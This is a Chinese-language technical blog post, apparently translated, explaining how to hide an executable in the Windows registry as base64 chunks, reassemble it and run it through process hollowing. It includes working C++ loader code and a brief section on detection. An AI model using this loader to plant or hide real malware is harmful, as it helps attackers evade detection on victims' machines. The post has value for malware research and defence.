恶意软件隐身术:把可执行文件隐藏在注册表里
本文主要描述了一个并不多见的恶意软件编写技术:把可执行代码隐藏在windows注册表里。这个技术需要我们把可执行文件的一部分或者入口写进注册表里,然后加载并执行它。这种技术意在隐藏二进制文件潜在的恶意功能,取而代之的是分散在windows注册表里的键值,最终使得恶意二进制文件难以被检测。实际上,键值里的可执行代码被加载的时候,会进行随机次数的编码(重编码),使得特征码扫描更加困难。好的检测策略是监控进程加载数据过程,而不是扫描注册表。
0x00 存储文件到注册表
第一步涉及到把文件导入注册表,文件将被分割多个小部分,并写入到注册表键值中。接下来文件将被提取、重组,最终在一傀儡进程里得以执行。有多个方法实现这一过程。注册表有多种不同的键值类型,足以存储多种格式的数据,包括物理二进制数据、32/64位数值、字符串。实际操作中,文件将被BASE64编码以字符串( REG_SZ )形式被存入注册表。
把数据导入到注册表中非常简单。首先通过 RegCreateKeyEx 打开键值句柄, RegCreateKeyEx 的功能是打开一个存在的键值句柄或者创建一个键值句柄,然后通过 RegGetValue and RegSetValueEx 来进行读取和写入操作。具体操作参见以下代码:
const HKEY OpenRegistryKey(const char * const strKeyName, const bool bCreate = true) { HKEY hKey = nullptr; DWORD dwResult = 0; LONG lRet = RegCreateKeyExA(HKEY_CURRENT_USER, strKeyName, 0, nullptr, 0, KEY_READ | KEY_WRITE | KEY_CREATE_SUB_KEY, nullptr, &hKey, &dwResult); if (lRet != ERROR_SUCCESS) { fprintf(stderr, "Could not create/open registry key. Error = %X/n", lRet); exit(-1); } if (bCreate && dwResult == REG_CREATED_NEW_KEY) { fprintf(stdout, "Created new registry key./n"); } else { fprintf(stdout, "Opened existing registry key./n"); } return hKey; } void WriteRegistryKeyString(const HKEY hKey, const char * const strValueName, const BYTE *pBytes, const DWORD dwSize) { std::string strEncodedData = base64_encode(pBytes, dwSize); LONG lRet = RegSetValueExA(hKey, strValueName, 0, REG_SZ, (const BYTE *)strEncodedData.c_str(), strEncodedData.length()); if (lRet != ERROR_SUCCESS) { fprintf(stderr, "Could not write registry value. Error = %X/n", lRet); exit(-1); } } const std::array<BYTE, READ_WRITE_SIZE> ReadRegistryKeyString(const char * const strKeyName, const char * const strValueName, bool &bErrorOccured) { DWORD dwType = 0; const DWORD dwMaxReadSize = READ_WRITE_SIZE * 2; DWORD dwReadSize = dwMaxReadSize; char strBytesEncoded[READ_WRITE_SIZE * 2] = { 0 }; LONG lRet = RegGetValueA(HKEY_CURRENT_USER, strKeyName, strValueName, RRF_RT_REG_SZ, &dwType, strBytesEncoded, &dwReadSize); std::array<BYTE, READ_WRITE_SIZE> pBytes = { 0 }; std::string strDecoded = base64_decode(std::string(strBytesEncoded)); (void)memcpy(pBytes.data(), strDecoded.c_str(), strDecoded.size()); if (lRet != ERROR_SUCCESS) { fprintf(stderr, "Could not read registry value. Error = %X/n", lRet); bErrorOccured = true; } if (dwType != REG_SZ || (dwReadSize == 0 || dwReadSize > dwMaxReadSize)) { fprintf(stderr, "Did not correctly read back a string from the registry./n"); bErrorOccured = true; } return pBytes; } 这基本是把文件导入到注册表的所有操作了。另外限于篇幅,还有一些额外的细节并没有在上述代码中展示出来,比如把文件分割成小部分写进不同的键值里,这部分代码如下:
void WriteFileToRegistry(const char * const pFilePath) { HKEY hKey = OpenRegistryKey("RegistryTest"); std::string strSubName = "Part"; std::string strSizeName = "Size"; size_t ulIndex = 1; auto splitFile = SplitFile(pFilePath); for (size_t i = 0; i < splitFile.size(); ++i) { std::string strFullName(strSubName + std::to_string(ulIndex)); WriteRegistryKeyString(hKey, strFullName.c_str(), splitFile[i].data(), READ_WRITE_SIZE); ++ulIndex; } CloseHandle(hKey); } 示例代码中第一级键是在HKCU/RegistryTest下面,可执行文件被分割成多个块儿,每个块儿大小为2048字节,然后进行BASE64编码,以键值名“Part1”, “Part2”, … “PartN”的形式写入注册表里。执行上述代码后,一个8KB的文件写入注册表后形式如下:

通过BASE64解码可以快速验证键值里面的内容是否正确,“Part1”键值内容被解码后输出如下内容(修剪过),可以看到PE文件头。
MZ[144][0][3][0][0][0][4][0][0][0][255][255][0][0][184][0][0][0][0][0][0][0]@[0][0][0][0][0][0][0] [0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][0][240][0][0][0] [14][31][186][14][0][180][9][205]![184][2]L[205]!This program cannot be run in DOS mode.[13][13] [10]$[0][0][0][0][0][0][0][181]!: 这个时候文件已经被保存在注册表里了,同时可以从磁盘里删除了。
0x01 从注册表中提取文件
此时,文件被分割成多个小块并保存在注册表里。提取文件无非与第一节相反,读取存储文件的键值的每一部分、进行BASE64解码、合并文件。示例代码如下:
NewProcessInfo JoinRegistryToFile(const char * const strKeyName, const char * const strValueName) { NewProcessInfo newProcessInfo = { 0 }; std::vector<std::array<BYTE, READ_WRITE_SIZE>> splitFile; size_t ulKeyIndex = 1; std::string strFullName(strValueName + std::to_string(ulKeyIndex)); bool bErrorOccured = false; auto partFile = ReadRegistryKeyString(strKeyName, strFullName.c_str(), bErrorOccured); while (!bErrorOccured) { splitFile.push_back(partFile); ++ulKeyIndex; strFullName = strValueName + std::to_string(ulKeyIndex); partFile = ReadRegistryKeyString(strKeyName, strFullName.c_str(), bErrorOccured); } newProcessInfo.pFileData = std::unique_ptr<BYTE[]>(new BYTE[splitFile.size() * READ_WRITE_SIZE]); memset(newProcessInfo.pFileData.get(), 0, splitFile.size() * READ_WRITE_SIZE); size_t ulWriteIndex = 0; for (auto &split : splitFile) { (void)memcpy(&newProcessInfo.pFileData.get()[ulWriteIndex * READ_WRITE_SIZE], splitFile[ulWriteIndex].data(), READ_WRITE_SIZE); ++ulWriteIndex; } newProcessInfo.pDosHeader = (IMAGE_DOS_HEADER *)&(newProcessInfo.pFileData.get()[0]); newProcessInfo.pNtHeaders = (IMAGE_NT_HEADERS *)&(newProcessInfo.pFileData.get()[newProcessInfo.pDosHeader->e_lfanew]); return newProcessInfo; } 这里上一节定义的 ReadRegistryKeyString 函数被用来提取文件的各个部分,然后把各个部分重新组、合并,存在 newProcessInfo.pFileData. 这个结构体里。这里还有些额外的区域需要被初始化,比如PE DOS and NT headers,这对下节将会非常有用。
加载提取后的文件 此时文件已经从注册表里提取出来了,并且保存在内存缓冲空间里。如果这时候我们把数据写进磁盘来启动进程,这就本末倒置了,因为文件又回到了磁盘里。这里我们采用替换进程(详见 http://www.codereversing.com/blog/archives/65 )的方法来加载我们的可执行文件。接下来我们挂载一个僵尸进程(备注:随便打开一个进程),在它还没有映射内存的时候,使他处于暂停状态。然后我们把我们从注册表里提取的文件按字节映射到该进程里,然后再让进程继续运行,代码如下:

void ExecuteFileFromRegistry(const char * const pValueName) { HKEY hKey = OpenRegistryKey("RegistryTest"); auto newProcessInfo = JoinRegistryToFile("RegistryTest", pValueName); auto processInfo = MapTargetProcess(newProcessInfo, "DummyProcess.exe"); RunTargetProcess(newProcessInfo, processInfo); CloseHandle(hKey); } MapTargetProcess and RunTargetProcess 这两个函数代码这里并没有贴出来,因为他们基本是我从我2011年写的文章里拷贝过来的。这里我提出一点需要注意的地方,本文描素的技术的适用条件是:傀儡进程以及我们需要执行的文件都是基于X86的,并且编译时要禁用 DEP/ASLR 。我会尽快将支持 X64 和 DEP/ASLR 的技术细节发布出来。我们的代码执行后效果如图:

这里 dummyprocess.exe (包含在文章尾的ZIP里)的进程已被掏空,被另一个进程替换—— replacementprocess.exe (也包括在zip)。ZIP里包有一个“Sample”文件夹,以提供交互实例。演示时按以下步骤操作:
运行 dummyprocess.exe 观察那是一个Win32 UI的应用程序。
运行 write.bat ,他会调用 filelesslauncher.exe 把 replacementprocess.exe 写在 HKCU // registrytest 下。
删除 replacementprocess.exe 。
运行 execute.bat ,它将调用 filelesslauncher.exe 读取 HKCU // registrytest 下的内容并重组 replacementprocess.exe 。然后用 ReplacementProcess.exe 的数据来替 dummyprocess.exe 的内存数据。进程将继续运行,然后会弹出一个消息框弹,这是 replacementprocess.exe 代码被执行后的效果。
最后请清理一下注册表。
0x02 总结以及代码
本文所提供的技术展示了如何把一个可执行文件存储在注册表里。在对抗这种技术方面有很多选择。比如:某种程度上被写入的代码要被重组,这就意味着某个地方会出现恶意文件的硬编码或者从注册表提取文件的配置说明。这些都可以用来标记恶意软件的特征。另外,既然采用进程替换技术,也可以利用该技术的弱点来检测。比如,对比傀儡进程的内存镜像和磁盘镜像,一定会有很多不同。通过动态分析,也可以快速找出恶意软件:监控注册表API函数的调用以及检查是否调用了NtUnmapViewOfSection函数,来作为一个标记。
本文代码Visual Studio 2015的工程文件: http://codereversing.com/runfromreg.zip
在x64 Windows 7, 8.1, and 10测试成功的代码: https://github.com/codereversing/runfromreg
代码更新 请关注Twitter: https://twitter.com/codereversing


![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

